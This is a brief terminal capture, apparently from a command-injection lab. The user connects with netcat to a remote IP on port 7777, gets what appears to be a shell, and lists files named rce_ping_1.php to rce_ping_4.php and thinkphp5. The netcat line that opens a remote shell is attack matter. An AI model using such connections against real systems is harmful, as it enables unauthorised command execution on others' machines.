 Windows PowerShell
ydq@LAPTOP-I5AL343F: /mnt/c
ydq@LAPTOP-I5AL343F: /mnt/c
ydq@LAPTOP-I5AL343F:/mnt/c/Users/tate$ nc 47.105.75.177 7777
ls
code
index.html
rce_ping_1.php
rce_ping_2.php
rce_ping_3.php
rce_ping_4.php
sys
thinkphp5